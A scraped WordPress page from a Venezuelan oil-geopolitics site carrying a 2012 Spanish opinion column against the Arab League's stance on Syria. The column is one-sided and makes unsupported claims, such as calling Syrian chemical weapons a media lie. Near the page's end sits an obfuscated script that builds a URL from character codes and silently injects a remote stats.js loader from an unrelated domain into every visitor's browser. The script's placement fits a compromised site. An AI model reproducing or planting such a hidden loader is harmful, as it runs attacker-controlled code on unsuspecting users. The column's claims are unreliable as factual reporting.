<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-4129" class="post-4129 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">La liga árabe contra Siria. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-07T22:07:45+00:00" >Dic 7, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-4129">777</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p><strong>Sábado, 28/07/2012 08:25 PM </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">La Liga Árabe fue una organización creada y controlada por la diplomacia egipcia cuando el General Hosni Mubarak controlaba y manejaba aquella nación, hoy derrotado con una sentencia de cadena perpetua, pero gobernados ahora por lo mas radical del mundo islamista: los Hermanos Musulmanes.</p>
<p style="text-align: justify;">La débil Liga Árabe trata de dirigir una campaña mediática que logre incrementar la intervención militar en contra del gobierno democrático del Presidente de Siria Bashar Al Assad, ahora junto a los Estados Unidos de Norteamérica hacen las mismas acusaciones ya utilizadas en tiempos pasados y las cuales fueron en contra del gobierno derrocado en Irak y el cual fue presidido por el entonces Sadan Husein, cuando fueron acusados falsamente de utilizar supuestas armas químicas que nunca aparecieron en Irak y ahora menos encontrarán en Siria.</p>
<p style="text-align: justify;">Han intentado por todos los medios de generar la peor crisis diplomática desde marzo 2011 cuando abiertamente no han disimulado la intención demostrada de destruir el gobierno sirio y de allí pasar en la prolongación de la guerra en contra de Irán.</p>
<p style="text-align: justify;">Han lanzado la falaz mentira mediática que Siria mantiene armas de destrucción masiva únicamente con el fin de aplastar internacionalmente al gobierno, a su presidente y a un pueblo que en las recientes elecciones apoya a su mandatario con un 76% de apoyo electoral.</p>
<p style="text-align: justify;">Los terroristas de Al Qaeda quienes han hecho la mayor reclutada de salafistas y yidahistas en toda la región han introducido a 40.000 mercenarios en todo el territorio sirio, esta situación la han generado desde la petromonarquía de Catar quienes han reunido el mayor botín de armas de todo el Medio Oriente para desestabilizar la región. Esto lo han logrado por sus fronteras las cuales suman mas de 3000 kilómetros y tanto sobre todo entre Turquía y el Líbano.</p>
<p style="text-align: justify;">Con esto han armado desde el extranjero a grupos violentos de los supuestos “desesperanzados ya” armados con bombas y minas biológicas las cuales son accionadas violentamente los días viernes que son de oración en las mezquitas.</p>
<p style="text-align: justify;">La lastimosa Liga Árabe en vez de desarrollar su papel de defensa de sus países se han colocado en contra de gobiernos legítimos. Con esto buscan justificar internacionalmente una intervención militar no controlada hacia la región que implosione sobre todo la estabilidad hacia el Golfo pérsico.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#5d2b383338272838313c6d6c1d3a303c3431733e3230" target="_blank"><span class="__cf_email__" data-cfemail="99effcf7fce3ecfcf5f8a9a8d9fef4f8f0f5b7faf6f4">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/internacionales/a147556.html" target="_blank">http://www.aporrea.org/internacionales/a147556.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=La+liga+%C3%A1rabe+contra+Siria.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fla-liga-arabe-contra-siria-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fla-liga-arabe-contra-siria-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/la-liga-arabe-contra-siria-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/hace-falta-una-televisora-petrolera-por-miguel-jaimes-n/">Hace falta una televisora petrolera. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/los-piratas-somalies-por-miguel-jaimes-n/">Los piratas somalíes. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1736</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2041</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='4129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f6fa2ef6da" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696a39f2e12a6
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":538547,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1eed613230","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
